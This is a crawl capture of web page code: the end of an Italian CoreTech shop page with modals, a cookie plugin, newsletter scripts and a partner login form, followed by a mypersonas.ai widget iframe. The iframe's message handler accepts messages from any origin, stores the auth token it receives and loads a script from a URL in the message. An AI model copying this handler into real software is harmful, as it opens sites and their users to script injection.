        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div>
<script src="js/functionJS.js" type="text/javascript"></script>

--- FILE ---
content_type: text/html
request_url: https://cdn.mypersonas.ai/static/js/fab-iframe.html
body_size: 1091
content:
<!DOCTYPE html>
<html class="persona-iframe">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  </head>
  <body>
    <div id="root"></div>
    <script>
      var isBundleAttached = false;
      var PARENT_ORIGIN = window.document.referrer;
      var TRUSTED_ORIGINS = PARENT_ORIGIN || '*';

      // Listen for messages from the parent
      window.addEventListener('message', (event) => {

        if (event.data.action === 'update-host-details') {
          var clientWidth = event.data.payload.clientWidth;
          var providerUserError = event.data.payload.providerUserError;

          if (providerUserError) {
            if (!window.HOST_DETAILS) {
              window.HOST_DETAILS = {};
            }
            window.HOST_DETAILS.providerUserError = providerUserError;
          }

          if (window.HOST_DETAILS) {
            window.HOST_DETAILS.clientWidth = clientWidth;
          }
        }

        if (event.data.action === 'configure-iframe-styles') {
          console.log('Received iframe style configuration');
          var config = event.data.payload;
          
          // Add CSS classes to documentElement
          if (config.addClasses) {
            config.addClasses.forEach(className => {
              document.documentElement.classList.add(className);
            });
          }
          
          // Set font size
          if (config.fontSize) {
            document.documentElement.style.fontSize = config.fontSize;
          }
        }
        
        if (event.data.action === 'host-details') {
          console.log('catched "message" event from header-script');
          var cssUrl = event.data.payload.cssUrl;
          var jsUrl = event.data.payload.jsUrl;
          var origin = event.data.payload.origin;
          var fontSize = event.data.payload.fontSize;
          var buttonWidthInRem = event.data.payload.buttonWidthInRem;
          var hostname = event.data.payload.hostname;
          var authToken = event.data.payload.authToken;
          var integrationId = event.data.payload.integrationId;
          var clientWidth = event.data.payload.clientWidth;
          var region = event.data.payload.region;
          var fullPageUrl = event.data.payload.fullPageUrl;
          var providerUserId = event.data.payload.providerUserId;
          var integration = event.data.payload.integration;
          var providerUserFirstName = event.data.payload.providerUserFirstName;
          var providerUserLastName = event.data.payload.providerUserLastName;
          var providerUserEmail = event.data.payload.providerUserEmail;
          var providerUserError = event.data.payload.providerUserError;
          var currentUserAccountId = event.data.payload.currentUserAccountId;
          var showingSmallFrame = event.data.payload.showingSmallFrame;

          window.HOST_DETAILS = {
            cssUrl: cssUrl,
            jsUrl: jsUrl,
            origin: origin,
            fontSize: fontSize,
            hostname: hostname,
            buttonWidthInRem: buttonWidthInRem,
            authToken: authToken,
            clientWidth: clientWidth,
            integrationId: integrationId,
            fullPageUrl: fullPageUrl,
            providerUserId: providerUserId,
            providerUserFirstName: providerUserFirstName,
            providerUserLastName: providerUserLastName,
            providerUserEmail: providerUserEmail,
            providerUserError: providerUserError,
            currentUserAccountId: currentUserAccountId,
            integration: integration,
            region: region,
            showingSmallFrame: showingSmallFrame,
          };

          var isShowSmallFrameSet = localStorage.getItem('show_small_frame') !== null;
          if (!isShowSmallFrameSet) {
            localStorage.setItem('show_small_frame', showingSmallFrame);
          }
          
          if (!isBundleAttached) {
            if (fontSize) {
              document.documentElement.style.fontSize = fontSize + 'px';
            }
  
            if (cssUrl) {
              const link = document.createElement('link');
              link.rel = 'stylesheet';
              link.href = cssUrl;
              document.head.appendChild(link);
            }
  
            if (jsUrl) {
              const script = document.createElement('script');
              script.src = jsUrl;
              script.onload = () => console.log('JS loaded successfully');
              document.body.appendChild(script);
            }
            isBundleAttached = true;
          }
        }
      });
    </script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/shop/public/css/main.css
body_size: 3321
content:
